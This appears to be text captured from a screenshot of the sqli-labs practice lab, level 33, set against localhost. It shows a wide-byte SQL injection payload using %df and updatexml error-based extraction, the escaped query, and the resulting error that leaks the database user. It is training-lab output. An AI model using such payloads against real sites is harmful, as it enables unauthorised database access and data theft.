 Welcome Dhakkan
SELECT * FROM users WHERE id='1�\' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -' LIMIT 0,1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\phpstudy_pro\WWW\sqli\Less-33\index.ph
XPATH syntax error: '~root@localhost~'
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号
Load URL http://localhost/sqli/Less-33/?id=1%df' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))-- -